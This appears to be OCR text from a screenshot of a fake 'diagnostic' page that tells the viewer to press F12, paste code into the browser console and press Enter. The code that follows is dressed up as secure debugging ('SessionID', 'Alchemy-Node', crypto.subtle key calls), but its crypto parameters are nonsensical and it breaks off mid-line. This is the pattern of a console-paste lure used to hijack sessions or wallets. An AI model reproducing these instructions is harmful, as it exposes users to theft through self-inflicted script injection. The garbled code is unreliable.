
data
DIAGNOSTIC_CORE_V4.9
Identification of
Wrong request da
INSTRUCTION:
Press
F12
(Conso
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xwmd267r
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
d;");

console.info("Target: Wrong request d
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,
["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(1
1)}, k, {name:"AES-GCTR",length:256},